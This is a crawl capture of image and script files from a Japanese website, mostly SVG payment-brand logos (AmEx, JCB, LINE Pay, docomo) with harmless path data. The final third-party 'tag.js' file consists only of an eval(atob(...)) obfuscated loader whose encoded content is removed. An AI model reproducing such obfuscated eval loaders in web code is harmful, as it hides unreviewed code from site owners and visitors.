	c0.7-6.1,0.9-9.9,0.9-11.1h-17.9c-2.4,22.9-6.8,46.1-10.2,69.1l-0.9,5h19.5c2.6-17.1,4.6-31.3,6.1-42.6c6.7-6,10-11.3,16.7-10.9
	c-3,7.2-4.7,15.5-4.7,24c0,18.5,9.4,30.7,23.5,30.7c7.1,0,12.6-2.5,18-8.2l-0.9,6.9h18.4l14.8-91L647.5,211.6z M623.1,285.5
	c-6.6,0-10-4.9-10-14.6c0-14.6,6.3-24.9,15.1-24.9c6.7,0,10.3,5.1,10.3,14.5C638.6,275.3,632.2,285.5,623.1,285.5L623.1,285.5z"/>
<path class="st3" d="M233.2,264.3c-2-0.2-2.9-0.3-4.3-0.3c-11,0-16.6,3.8-16.6,11.3c0,4.6,2.7,7.5,7,7.5
	C227.1,282.8,232.9,275.2,233.2,264.3L233.2,264.3z M247.4,297.2h-16.1l0.4-7.7c-4.9,6.1-11.5,9-20.4,9c-10.6,0-17.8-8.2-17.8-20.2
	c0-18,12.6-28.5,34.2-28.5c2.2,0,5,0.2,7.9,0.6c0.6-2.4,0.8-3.5,0.8-4.8c0-4.9-3.4-6.7-12.5-6.7c-9.5-0.1-17.4,2.3-20.6,3.3
	c0.2-1.2,2.7-16.6,2.7-16.6c9.7-2.9,16.1-3.9,23.3-3.9c16.7,0,25.6,7.5,25.6,21.7c0,3.8-0.6,8.5-1.6,14.7
	C251.5,268.7,247.9,291.7,247.4,297.2L247.4,297.2z M508.7,208.7l-3.2,19.8c-7-3.5-12-4.9-17.4-4.9c-14.6,0-24.8,14.1-24.8,34.1
	c0,13.8,6.9,22.2,18.2,22.2c4.8,0,10.1-1.5,16.6-4.7l-3.4,20.8c-7.2,2-11.8,2.7-17.2,2.7c-21,0-34.1-15.1-34.1-39.3
	c0-32.6,18.1-55.3,43.9-55.3C495.8,203.9,505.9,207.5,508.7,208.7 M540.2,264.3c-2-0.2-2.9-0.3-4.3-0.3c-11,0-16.6,3.8-16.6,11.3
	c0,4.6,2.7,7.5,7,7.5C534.1,282.8,539.9,275.2,540.2,264.3L540.2,264.3z M554.4,297.2h-16.2l0.4-7.7c-4.9,6.1-11.5,9-20.4,9
	c-10.6,0-17.8-8.2-17.8-20.2c0-18,12.6-28.5,34.2-28.5c2.2,0,5,0.2,7.9,0.6c0.6-2.4,0.8-3.5,0.8-4.8c0-4.9-3.4-6.7-12.5-6.7
	c-9.5-0.1-17.4,2.3-20.6,3.3c0.2-1.2,2.7-16.6,2.7-16.6c9.7-2.9,16.1-3.9,23.3-3.9c16.7,0,25.6,7.5,25.6,21.7
	c0,3.8-0.6,8.5-1.6,14.7C558.5,268.7,554.9,291.7,554.4,297.2L554.4,297.2z M334,296.1c-5.3,1.7-9.5,2.4-14,2.4
	c-10,0-15.4-5.7-15.4-16.3c-0.1-3.3,1.4-11.9,2.7-19.7c1.1-6.9,8.4-50.5,8.4-50.5h19.4l-2.3,11.2h9.9l-2.6,17.8h-10
	c-2.2,14.1-5.5,31.6-5.5,34c0,3.8,2,5.5,6.7,5.5c2.2,0,3.9-0.2,5.3-0.7L334,296.1z M393.4,295.5c-6.6,2-13.1,3-19.9,3
	c-21.7,0-33-11.3-33-33c0-25.3,14.4-43.9,33.9-43.9c16,0,26.2,10.4,26.2,26.8c0,5.4-0.7,10.7-2.4,18.2h-38.6
	c-1.3,10.7,5.6,15.2,16.8,15.2c6.9,0,13.2-1.4,20.1-4.7L393.4,295.5z M382.5,251.6c0.1-1.5,2.1-13.2-9-13.2
	c-6.2,0-10.6,4.7-12.4,13.2H382.5z M259.1,246.6c0,9.4,4.5,15.8,14.8,20.7c7.9,3.7,9.1,4.8,9.1,8.2c0,4.6-3.5,6.7-11.2,6.7
	c-5.8,0-11.2-0.9-17.5-2.9c0,0-2.6,16.3-2.7,17.1c4.4,1,8.4,1.9,20.3,2.2c20.6,0,30.1-7.8,30.1-24.7c0-10.2-4-16.1-13.7-20.6
	c-8.2-3.8-9.1-4.6-9.1-8c0-4,3.2-6.1,9.5-6.1c3.8,0,9,0.4,14,1.1l2.8-17.2c-5-0.8-12.7-1.4-17.1-1.4
	C266.5,221.5,259,232.9,259.1,246.6 M657.5,297.2h-18.4l0.9-6.9c-5.3,5.7-10.8,8.2-18,8.2c-14.2,0-23.5-12.2-23.5-30.7
	c0-24.6,14.5-45.4,31.7-45.4c7.6,0,13.3,3.1,18.6,10.1l4.3-26.3h19.2L657.5,297.2z M628.8,280.1c9.1,0,15.5-10.3,15.5-25
	c0-9.4-3.6-14.5-10.3-14.5c-8.8,0-15.1,10.3-15.1,24.9C618.8,275.2,622.1,280.1,628.8,280.1z M571.9,223.2
	c-2.4,22.9-6.8,46.1-10.2,69.1l-0.9,5h19.5c7-45.3,8.7-54.1,19.6-53c1.7-9.3,5-17.4,7.4-21.5c-8.2-1.7-12.7,2.9-18.7,11.7
	c0.5-3.8,1.3-7.5,1.2-11.2L571.9,223.2z M411.5,223.2c-2.4,22.9-6.8,46.1-10.2,69.1l-0.9,5h19.5c7-45.3,8.6-54.1,19.6-53
	c1.8-9.3,5-17.4,7.4-21.5c-8.2-1.7-12.7,2.9-18.7,11.7c0.5-3.8,1.3-7.5,1.2-11.2L411.5,223.2z M666.1,291.4c0-3.2,2.6-5.8,5.8-5.8h0
	c3.2,0,5.8,2.6,5.8,5.8v0c0,3.2-2.6,5.8-5.8,5.8C668.7,297.2,666.1,294.6,666.1,291.4L666.1,291.4z M671.9,295.9
	c2.4,0,4.4-2,4.4-4.4v0c0-2.4-2-4.4-4.4-4.4h0c-2.4,0-4.4,2-4.4,4.4C667.5,293.9,669.4,295.9,671.9,295.9L671.9,295.9z M671.1,294
	h-1.2v-5.1h2.2c0.4,0,0.9,0,1.3,0.3c0.4,0.3,0.7,0.8,0.7,1.3c0,0.6-0.3,1.1-0.9,1.3l0.9,2.2h-1.3l-0.8-2h-0.9L671.1,294z
	 M671.1,291.1h0.7c0.2,0,0.5,0,0.7-0.1c0.2-0.1,0.3-0.4,0.3-0.6c0-0.2-0.1-0.4-0.3-0.5c-0.2-0.1-0.5-0.1-0.8-0.1h-0.6L671.1,291.1z"
	/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://untendaikou.co.jp/img/amex.svg?1766456692
body_size: 4120
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 27.6.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="レイヤー_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
	 y="0px" width="780px" height="500px" viewBox="0 0 780 500" style="enable-background:new 0 0 780 500;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#2557D6;}
	.st1{fill:#FFFFFF;}
</style>
<path class="st0" d="M0,0h780v500H0V0z"/>
<path class="st1" d="M0.3,235.7h37.4l8.4-19.5H65l8.4,19.5h73.7v-14.9l6.6,15h38.2l6.6-15.2v15.1h183.1l-0.1-32h3.5
	c2.5,0.1,3.2,0.3,3.2,4.2v27.8h94.7v-7.5c7.6,3.9,19.5,7.5,35.1,7.5h39.8l8.5-19.5h18.9l8.3,19.5h76.8v-18.5l11.6,18.5h61.5V113.2
	h-60.9v14.5l-8.5-14.5h-62.5v14.5l-7.8-14.5h-84.4c-14.1,0-26.5,1.9-36.6,7.2v-7.2h-58.2v7.2c-6.4-5.4-15.1-7.2-24.8-7.2H187.2
	L173,144.8l-14.7-31.6h-67v14.5l-7.4-14.5H26.8L0.2,171.4L0.3,235.7L0.3,235.7L0.3,235.7z M236.6,218h-22.5l-0.1-68.8L182.3,218H163
	l-31.9-68.9V218H86.6l-8.4-19.6H32.6L24.1,218H0.3l39.2-87.8h32.6l37.3,83.2v-83.2h35.8l28.7,59.6l26.3-59.6h36.5L236.6,218z
	 M70.7,180.2l-15-35l-14.9,35H70.7z M326,218h-73.2v-87.8H326v18.3h-51.3v15.8h50.1v18h-50.1v17.5H326L326,218z M429.2,153.8
	c0,14-9.8,21.2-15.4,23.4c4.8,1.7,8.9,4.8,10.8,7.4c3.1,4.4,3.6,8.3,3.6,16.1V218h-22.1l-0.1-11.1c0-5.3,0.5-12.9-3.5-17.1
	c-3.2-3.1-8.1-3.8-16-3.8H363V218h-21.9v-87.8h50.4c11.2,0,19.5,0.3,26.5,4.2C425,138.3,429.2,144,429.2,153.8L429.2,153.8z
	 M401.5,166.9c-3,1.8-6.6,1.8-10.8,1.8H364v-19.5h27c3.8,0,7.8,0.2,10.4,1.6c2.8,1.3,4.6,4,4.6,7.8
	C406,162.4,404.3,165.5,401.5,166.9z M464.3,218h-22.4v-87.8h22.4V218z M723.9,218h-31.1l-41.5-65.9V218h-44.6l-8.5-19.6h-45.5
	l-8.3,19.6h-25.6c-10.6,0-24.1-2.3-31.8-9.7c-7.7-7.5-11.7-17.6-11.7-33.5c0-13,2.4-24.9,11.8-34.3c7.1-7,18.2-10.2,33.3-10.2h21.2
	V149h-20.8c-8,0-12.5,1.1-16.9,5.2c-3.7,3.7-6.3,10.7-6.3,19.9c0,9.4,2,16.2,6,20.6c3.4,3.5,9.5,4.5,15.3,4.5h9.8l30.9-69.1h32.8
	l37.1,83.1v-83.1h33.4l38.5,61.2v-61.2h22.4L723.9,218z M590.7,180.2l-15.2-35l-15.1,35H590.7z M779.7,358.3
	c-5.3,7.5-15.7,11.2-29.7,11.2h-42.3v-18.8h42.1c4.2,0,7.1-0.5,8.9-2.2c1.7-1.5,2.6-3.6,2.6-5.7c0-2.6-1.1-4.6-2.7-5.8
	c-1.6-1.3-3.9-2-7.7-2c-20.6-0.7-46.2,0.6-46.2-27.2c0-12.7,8.4-26.2,31.4-26.2h43.6v-17.5h-40.6c-12.2,0-21.1,2.8-27.4,7.2v-7.2
	h-60c-9.6,0-20.9,2.3-26.2,7.2v-7.2H518.4v7.2c-8.5-5.9-22.9-7.2-29.5-7.2h-70.7v7.2c-6.7-6.3-21.7-7.2-30.9-7.2h-79.1l-18.1,18.8
	l-16.9-18.8H155.1v122.6H271l18.6-19.1l17.6,19.1l71.4,0.1V358h7c9.5,0.1,20.7-0.2,30.5-4.3v33.1h58.9v-32h2.8c3.6,0,4,0.1,4,3.6
	v28.3h179c11.4,0,23.2-2.8,29.8-7.8v7.8h56.8c11.8,0,23.4-1.6,32.1-5.6L779.7,358.3L779.7,358.3z M424.8,311.1
	c0,24.4-19,29.4-38.2,29.4h-27.3V370h-42.6l-27-29.1l-28,29.1h-86.8v-87.9H263l27,28.8l27.9-28.8h70
	C405.2,282.2,424.8,286.8,424.8,311.1z M250.5,351.6h-53.9v-17.5h48.1v-17.9h-48.1v-16h54.9l24,25.6L250.5,351.6z M337.3,361.6
	l-33.6-35.8l33.6-34.6V361.6z M387.1,322.6h-28.3v-22.4h28.6c7.9,0,13.4,3.1,13.4,10.8C400.8,318.5,395.5,322.6,387.1,322.6z
	 M535.5,282.2h73.1v18.2h-51.3v16h50.1v17.9h-50.1v17.5l51.3,0.1V370h-73.1L535.5,282.2z M507.3,329.2c4.9,1.7,8.9,4.8,10.7,7.4
	c3.1,4.3,3.5,8.3,3.6,16V370h-22v-11c0-5.3,0.5-13.1-3.5-17.2c-3.2-3.1-8.1-3.9-16.1-3.9h-23.4V370h-22v-87.9h50.6
	c11.1,0,19.2,0.5,26.4,4.1c6.9,4,11.3,9.5,11.3,19.5C522.9,319.9,513.1,327,507.3,329.2L507.3,329.2z M495,318.1
	c-2.9,1.7-6.6,1.8-10.8,1.8h-26.6v-19.7h27c3.9,0,7.8,0.1,10.5,1.6c2.8,1.4,4.5,4.1,4.5,7.9C499.5,313.4,497.8,316.5,495,318.1
	L495,318.1z M692.8,323.7c4.3,4.2,6.6,9.6,6.6,18.6c0,18.9-12.3,27.7-34.4,27.7h-42.7v-18.8h42.5c4.2,0,7.1-0.5,9-2.2
	c1.5-1.4,2.6-3.3,2.6-5.7c0-2.6-1.2-4.6-2.7-5.8c-1.7-1.3-4-1.9-7.8-1.9c-20.5-0.7-46.2,0.6-46.2-27.2c0-12.7,8.4-26.2,31.3-26.2
	h43.9v18.7h-40.2c-4,0-6.6,0.1-8.8,1.6c-2.4,1.4-3.3,3.5-3.3,6.3c0,3.3,2,5.6,4.8,6.5c2.3,0.8,4.8,1,8.5,1l11.8,0.3
	C679.7,316.9,687.8,318.9,692.8,323.7L692.8,323.7z M779.7,300.2h-39.9c-4,0-6.6,0.1-8.9,1.6c-2.3,1.4-3.2,3.5-3.2,6.3
	c0,3.3,2,5.6,4.8,6.5c2.3,0.8,4.8,1,8.4,1l11.9,0.3c12,0.3,20,2.3,24.9,7.1c0.9,0.7,1.4,1.4,2,2.2L779.7,300.2L779.7,300.2z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://untendaikou.co.jp/img/icon-imakoko.svg
body_size: 595
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 27.5.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="レイヤー_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
	 y="0px" viewBox="0 0 122 150" style="enable-background:new 0 0 122 150;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#F9389D;}
</style>
<g>
	<g>
		<path class="st0" d="M121.7,15.8v118.3c0,7-7.6,11.4-13.7,7.9L5.5,82.9c-6.1-3.5-6.1-12.3,0-15.8L108,7.9
			C114.1,4.4,121.7,8.8,121.7,15.8z"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://untendaikou.co.jp/img/jcb.svg?1766456692
body_size: 3596
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 27.6.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="レイヤー_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
	 y="0px" width="780px" height="500px" viewBox="0 0 780 500" style="enable-background:new 0 0 780 500;" xml:space="preserve">
<style type="text/css">
	.st0{display:none;fill:#FFFFFF;stroke:#000000;stroke-width:15;}
	.st1{fill:#FFFFFF;}
	.st2{fill:url(#SVGID_1_);}
	.st3{fill:url(#SVGID_00000150791376794914084600000007773345226705935512_);}
	.st4{fill:url(#SVGID_00000124138469349674831190000003633770352769415066_);}
</style>
<path class="st0" d="M0,0h780v500H0V0z"/>
<path class="st1" d="M632.2,361.3c0,41.6-33.7,75.4-75.4,75.4H147.8V138.8c0-41.6,33.7-75.4,75.4-75.4h409.1L632.2,361.3
	L632.2,361.3z"/>
<linearGradient id="SVGID_1_" gradientUnits="userSpaceOnUse" x1="710.2252" y1="809.8399" x2="711.2252" y2="809.8399" gradientTransform="matrix(132.87 0 0 -323.02 -93896 261844.4844)">
	<stop  offset="0" style="stop-color:#007B40"/>
	<stop  offset="1" style="stop-color:#55B330"/>
</linearGradient>
<path class="st2" d="M498.9,256.5c11.7,0.3,23.4-0.5,35.1,0.4c11.8,2.2,14.6,20,4.2,25.9c-7.1,3.9-15.6,1.4-23.4,2.1h-15.9V256.5z
	 M540.7,224.4c2.6,9.2-6.2,17.4-15.1,16.1h-26.8c0.2-8.6-0.4-18,0.3-26.2c10.7,0.3,21.5-0.6,32.2,0.5
	C535.9,215.9,539.8,219.7,540.7,224.4z M605.1,88.5c0.5,17.5,0.1,35.9,0.2,53.8c0,72.6,0.1,145.2-0.1,217.8
	c-0.5,27.2-24.6,50.8-51.6,51.4c-27,0.1-54.1,0-81.1,0V301.8c29.5-0.2,59,0.3,88.4-0.2c13.7-0.9,28.6-9.9,29.3-24.9
	c1.6-15.1-12.6-25.6-26.2-27.2c-5.2-0.1-5-1.5,0-2.1c12.9-2.8,23-16.1,19.2-29.5c-3.2-14.1-18.8-19.5-31.7-19.5
	c-26.4-0.2-52.7,0-79.1-0.1c0.2-20.5-0.4-41,0.3-61.5c2.1-26.7,26.8-48.7,53.4-48.3C552.6,88.5,578.8,88.5,605.1,88.5L605.1,88.5z"
	/>
<linearGradient id="SVGID_00000062171523097801355470000011813415451531311533_" gradientUnits="userSpaceOnUse" x1="710.2289" y1="809.8709" x2="711.2289" y2="809.8709" gradientTransform="matrix(133.43 0 0 -323.02 -94594 261854.4844)">
	<stop  offset="0" style="stop-color:#1D2970"/>
	<stop  offset="1" style="stop-color:#006DBA"/>
</linearGradient>
<path style="fill:url(#SVGID_00000062171523097801355470000011813415451531311533_);" d="M174.7,139.5c0.7-27.2,24.9-50.6,51.9-51
	c26.9-0.1,53.9,0,80.8,0c-0.1,90.9,0.1,181.8-0.1,272.7c-1,26.8-25,49.8-51.7,50.3c-27,0.1-54,0-81,0V298.1
	c26.2,6.2,53.7,8.8,80.5,4.7c16-2.6,33.5-10.4,38.9-27c4-14.2,1.7-29.1,2.3-43.7v-33.8h-46.3c-0.2,22.4,0.4,44.8-0.3,67.1
	c-1.2,13.7-14.8,22.5-27.8,22c-16.1,0.2-47.9-11.6-47.9-11.6C174,233.8,174.5,181.3,174.7,139.5L174.7,139.5z"/>
<linearGradient id="SVGID_00000067928688029207781380000002779585289663189401_" gradientUnits="userSpaceOnUse" x1="710.2245" y1="809.8497" x2="711.2245" y2="809.8497" gradientTransform="matrix(132.96 0 0 -323.03 -94108 261855.75)">
	<stop  offset="0" style="stop-color:#6E2B2F"/>
	<stop  offset="1" style="stop-color:#E30138"/>
</linearGradient>
<path style="fill:url(#SVGID_00000067928688029207781380000002779585289663189401_);" d="M324.7,211.9c-2.4,0.5-0.5-8.3-1.1-11.6
	c0.2-21.1-0.3-42.3,0.3-63.5c2.1-26.8,27-48.9,53.7-48.3h78.8c-0.1,90.9,0.1,181.8-0.1,272.7c-1,26.8-25,49.8-51.7,50.3
	c-27,0.1-54,0-81,0V287.2c18.4,15.1,43.5,17.5,66.5,17.5c17.3,0,34.5-2.7,51.4-6.7v-22.8c-19,9.4-41.2,15.4-62.2,10
	c-14.7-3.6-25.3-17.8-25.1-32.9c-1.7-15.7,7.5-32.3,23-37c19.2-6,40.1-1.4,58.1,6.4c3.9,2,7.8,4.5,6.2-1.9v-17.9
	c-30.1-7.2-62.1-9.8-92.3-2C340.4,202.4,331.8,206.1,324.7,211.9L324.7,211.9z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://untendaikou.co.jp/img/linepay.svg?1766456692
body_size: 2657
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 27.6.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="レイヤー_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
	 y="0px" width="780px" height="500px" viewBox="0 0 780 500" style="enable-background:new 0 0 780 500;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#08BF5B;}
	.st1{fill:#FFFFFF;}
</style>
<g>
	<g>
		<g>
			<path d="M328,27h-20.1c-3.1,0-5.6,2.5-5.6,5.6v125.3c0,3.1,2.5,5.6,5.6,5.6H328c3.1,0,5.6-2.5,5.6-5.6V32.6
				C333.6,29.5,331.1,27,328,27z"/>
			<path d="M279.3,132.2h-54.3V32.6c0-3.1-2.5-5.6-5.6-5.6h-20.1c-3.1,0-5.6,2.5-5.6,5.6v125.3c0,3.1,2.5,5.6,5.6,5.6h80
				c3.1,0,5.6-2.5,5.6-5.6v-20.1C284.9,134.7,282.4,132.2,279.3,132.2z"/>
			<path d="M578.6,58.3c3.1,0,5.6-2.5,5.6-5.6V32.6c0-3.1-2.5-5.6-5.6-5.6h-80c-3.1,0-5.6,2.5-5.6,5.6v125.3c0,3.1,2.5,5.6,5.6,5.6
				h80c3.1,0,5.6-2.5,5.6-5.6v-20.1c0-3.1-2.5-5.6-5.6-5.6h-54.3v-21.3h54.3c3.1,0,5.6-2.5,5.6-5.6V85.2c0-3.1-2.5-5.6-5.6-5.6
				h-54.3V58.3H578.6z"/>
			<path d="M466.1,27H446c-3.1,0-5.6,2.5-5.6,5.6v72.5l-52.7-75.3c-1.5-2.1-3.7-2.7-6.2-2.7c-0.3-0.1-0.6,0-1,0h-20.1
				c-3.1,0-5.6,2.5-5.6,5.6v125.3c0,3.1,2.5,5.6,5.6,5.6h20.1c3.1,0,5.6-2.5,5.6-5.6V82.2l54.9,78.6c0.2,0.3,0.4,0.5,0.6,0.8
				c0.9,1.1,2.3,1.9,3.9,2c0.4,0,0.6,0,1,0h19.5c3.1,0,5.6-2.5,5.6-5.6V32.6C471.7,29.5,469.2,27,466.1,27z"/>
		</g>
	</g>
	<g>
		<g>
			<g>
				<path class="st0" d="M597.3,473.5H182.7c-1.9,0-3.4-1.5-3.4-3.4V212.6c0-1.9,1.5-3.4,3.4-3.4h414.6c1.9,0,3.4,1.5,3.4,3.4v257.5
					C600.7,472,599.2,473.5,597.3,473.5z"/>
			</g>
		</g>
		<g>
			<path class="st1" d="M331.2,312.3c0,23.2-18.7,41.9-42.8,41.9h-18.3v34.3c0,2.3-1.8,4.1-4.1,4.1h-19.7c-2.3,0-4.1-1.8-4.1-4.1
				v-114c0-2.3,1.8-4.1,4.1-4.1h42.2C312.6,270.4,331.2,289,331.2,312.3z M303.3,312.3c0-8.9-6.3-15.7-14.8-15.7h-18.3V328h18.3
				C297,328,303.3,321.2,303.3,312.3z"/>
			<path class="st1" d="M435,307.4v83c0,1.2-1,2.2-2.2,2.2h-21.9c-1.2,0-2.2-1-2.2-2.2v-6c-5.8,6.6-14.3,10.6-26,10.6
				c-22.9,0-41.7-20.1-41.7-46.1s18.9-46.1,41.7-46.1c11.7,0,20.3,4,26,10.6v-6c0-1.2,1-2.2,2.2-2.2h21.9
				C434,305.3,435,306.2,435,307.4z M408.8,348.9c0-13.1-8.7-21.3-20.8-21.3c-12,0-20.8,8.2-20.8,21.3c0,13.1,8.7,21.3,20.8,21.3
				C400,370.2,408.8,362,408.8,348.9z"/>
			<path class="st1" d="M522.1,307.5L502,358.2l-20.8-50.7c-0.6-1.4-1.9-2.2-3.3-2.2h-22.3c-1.5,0-2.6,1.6-2,3l34.7,84.5l-12.6,31.8
				c-0.6,1.4,0.5,3,2,3h22.3c1.5,0,2.8-0.9,3.4-2.3l46.5-117.1c0.6-1.4-0.5-3-2-3h-22.3C524,305.3,522.6,306.2,522.1,307.5z"/>
		</g>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://untendaikou.co.jp/img/docomo.svg?1766456692
body_size: 2152
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 27.6.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="レイヤー_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
	 y="0px" width="780px" height="500px" viewBox="0 0 780 500" style="enable-background:new 0 0 780 500;" xml:space="preserve">
<style type="text/css">
	.st0{fill-rule:evenodd;clip-rule:evenodd;fill:#CC0333;}
	.st1{fill-rule:evenodd;clip-rule:evenodd;fill:#EFE563;}
	.st2{fill-rule:evenodd;clip-rule:evenodd;fill:#FFFFFF;}
</style>
<g>
	<g>
		<rect x="0.2" class="st0" width="779.8" height="500"/>
	</g>
	<g>
		<ellipse class="st1" cx="552.6" cy="400.7" rx="49.2" ry="48.5"/>
		<ellipse class="st1" cx="394.1" cy="400.7" rx="49.2" ry="48.5">
		</ellipse>
		<ellipse class="st1" cx="235.5" cy="400.7" rx="49.2" ry="48.5"/>
		<path class="st2" d="M514.4,106.8c4,0,20.2,0.1,25.6,0.1c-2,9.4-16.3,91.9,0.8,116.9c15.7,23,51.5-12.4,51.5-12.4v29.2
			c0,0-25,24-54.3,13.8C490.2,237.2,511.5,126.5,514.4,106.8z M664.8,239.4H639c0-53.7-3-80.7-32.9-128.8c12.8,0,21.9,0.2,28.8,0.2
			C661.6,149.7,666.5,208.7,664.8,239.4L664.8,239.4z M416,92.8c6.5,1.4,20.8,4,25,5c-1.2,14.5-15.9,81.1-32.6,132.4
			c19.5-1.5,42.2-9.6,43.7-10.2c-2.2-8.8-15.6-40.1-15.6-40.1s12.7-6.4,19.6-9.8c7.9,10,30.2,74.8,31.9,82.2
			c-3.1,1.8-22.6,12-22.6,12s-3.6-19.1-6.1-22.6c-5,2-44.6,15.4-85.9,18c-1-3.4-3.9-19.3-4.6-24.6c3.2,0.2,9.4-0.2,12.3-0.6
			C393.7,200.6,411,124.6,416,92.8L416,92.8z M366.7,121.8h20.5v21.9h-20.5v26.4c7.1-1.1,20.5-8,20.5-8v22.6c0,0-13.7,7.6-20.5,8.9
			v49.9c0,13.6-11.8,16.8-16.7,18.2c-4.9,1.4-18.8,0.9-18.8,0.9l-8.2-23.2c0,0,11.2-0.3,14-0.3c3.4,0,6.5-1.9,6.5-7.9v-28.7
			c0,0-14.7,4.9-24,5.9c-0.9-4.8-4.2-20.2-4.9-23.7c8.3,0,28.9-6.3,28.9-6.3v-34.8h-24.6v-21.9h24.6V91.7h23.2V121.8z M230,50.7h41
			v188.7c0,0-37,20.7-45.1,24.9c-10.9,5.7-21.8,6-34.2,6c-20.7,0-76.6-11.8-76.6-77.4c0-53.3,46.5-76.6,73.8-76.6
			c26,0,41,10.9,41,10.9V50.7L230,50.7z M193.1,156c20.2,0,36.9,15.1,36.9,36.9s-14.9,38.3-36.9,38.3s-35.5-17.6-35.5-38.3
			S172.9,156,193.1,156z"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://heet-maps.com/js/tag.js?key=487ca447a51411962f4669798d35f690088cdc21
body_size: 1169
content:
eval(atob('[base64]'));